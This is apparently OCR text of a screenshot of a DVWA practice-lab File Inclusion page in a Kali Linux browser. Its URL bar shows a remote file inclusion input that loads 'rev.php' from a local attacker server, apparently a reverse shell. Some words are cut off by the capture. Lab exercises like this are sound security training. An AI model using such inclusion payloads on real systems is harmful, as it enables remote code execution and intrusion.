 localhost/dvwa/vulnerabilities/fi/?page=http://127.0.0.1:8000/rev.php 133% Search
ited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Start
DVWA
Vulnerability: File Inclusion
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
File 2
"I needed a password eight characters long so I picked Snow White and the Seven Dwarves." ~
Nick Helm
[back]